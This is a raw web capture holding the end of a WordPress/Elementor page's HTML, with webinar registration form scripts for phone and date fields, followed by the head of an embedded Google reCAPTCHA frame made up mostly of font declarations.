var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jflinn.com\/wp-admin\/admin-ajax.php","nonce":"4ccc1b0563","urls":{"assets":"https:\/\/jflinn.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jflinn.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/jflinn.com\/cart\/","checkout_page_url":"https:\/\/jflinn.com\/checkout\/","fragments_nonce":"8366e09d68"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/jflinn.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://jflinn.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
            <script type="text/javascript">
                
                window.addEventListener('elementor/popup/show', function (e) {
                    var ffForms = jQuery('#elementor-popup-modal-' + e.detail.id).find('form.frm-fluent-form');

                    /**
                     * Support conversation form in elementor popup
                     * No regular form found, check for conversational form
                     */
                    if (!ffForms.length) {
                        const elements = document.getElementsByClassName('ffc_conv_form');
                        if (elements.length) {
                            let jsEvent = new CustomEvent('ff-elm-conv-form-event', {
                                detail: elements
                            });
                            document.dispatchEvent(jsEvent);
                        }
                    }
                    if (ffForms.length) {
                        jQuery.each(ffForms, function(index, ffForm) {
                            jQuery(ffForm).trigger('reInitExtras');
                            jQuery(document).trigger('ff_reinit', [ffForm]);
                        });
                    }
                });
                            </script>
                        <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    function initTelInput() {
                        if (typeof intlTelInput == 'undefined') {
                            return;
                        }
                        var telInput = jQuery('.ff_form_instance_23_1').find("#ff_23_phone");
                        if (!telInput.length) {
                            return;
                        }

                        var itlOptions = JSON.parse('{"separateDialCode":false,"nationalMode":true,"autoPlaceholder":"polite","useFullscreenPopup":false,"formatOnDisplay":true,"initialCountry":"SG"}');
                                                if (telInput.val()) {
                            itlOptions.initialValue = telInput.val();
                        }
                        var iti = intlTelInput(telInput[0], itlOptions);
                        telInput.data('iti', iti);
                    }

                    initTelInput();
                    $(document).on('reInitExtras', '.ff_form_instance_23_1', function () {
                        initTelInput();
                    });
                });
            </script>
                        <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    function initTelInput() {
                        if (typeof intlTelInput == 'undefined') {
                            return;
                        }
                        var telInput = jQuery('.ff_form_instance_23_1').find("#ff_23_invitee1_phone");
                        if (!telInput.length) {
                            return;
                        }

                        var itlOptions = JSON.parse('{"separateDialCode":false,"nationalMode":true,"autoPlaceholder":"polite","useFullscreenPopup":false,"formatOnDisplay":true,"initialCountry":"SG"}');
                                                if (telInput.val()) {
                            itlOptions.initialValue = telInput.val();
                        }
                        var iti = intlTelInput(telInput[0], itlOptions);
                        telInput.data('iti', iti);
                    }

                    initTelInput();
                    $(document).on('reInitExtras', '.ff_form_instance_23_1', function () {
                        initTelInput();
                    });
                });
            </script>
                        <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    function initTelInput() {
                        if (typeof intlTelInput == 'undefined') {
                            return;
                        }
                        var telInput = jQuery('.ff_form_instance_23_1').find("#ff_23_invitee2_phone");
                        if (!telInput.length) {
                            return;
                        }

                        var itlOptions = JSON.parse('{"separateDialCode":false,"nationalMode":true,"autoPlaceholder":"polite","useFullscreenPopup":false,"formatOnDisplay":true,"initialCountry":"SG"}');
                                                if (telInput.val()) {
                            itlOptions.initialValue = telInput.val();
                        }
                        var iti = intlTelInput(telInput[0], itlOptions);
                        telInput.data('iti', iti);
                    }

                    initTelInput();
                    $(document).on('reInitExtras', '.ff_form_instance_23_1', function () {
                        initTelInput();
                    });
                });
            </script>
                        <script type="text/javascript">
                jQuery(document).ready(function($) {
                    function initPicker() {
                        if (typeof flatpickr == 'undefined') {
                            return;
                        }
                        flatpickr.localize(window.fluentFormVars.date_i18n);
                        var config = {"dateFormat":"Y-m-d","ariaDateFormat":"F j, Y","enableTime":false,"noCalendar":false,"disableMobile":true,"time_24hr":false} ;
                        try {
                            var customConfig = {};
                        } catch (e) {
                            var customConfig = {};
                        }

                        var config = $.extend({}, config, customConfig);
                        if (!config.locale) {
                            config.locale = 'default';
                        }
                        if (jQuery('#ff_23_greensight_webinar_date').length) {
                            flatpickr('#ff_23_greensight_webinar_date', config);
                        }
                    }
                    initPicker();
                    $(document).on(
                        'reInitExtras',
                        '.ff_form_instance_23_1',
                        function() {
                            initPicker();
                        }
                    );
                });
            </script>
            
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqGZ4UAAAAAA0pv7hgiCW19mUhbt36qXHd4eKQ&co=aHR0cHM6Ly9qZmxpbm4uY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gtwdf88b1bu4
body_size: 48852
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qJsFywVSjurkC01iXCALDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qJsFywVSjurkC01iXCALDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qJsFywVSjurkC01iXCALDA">
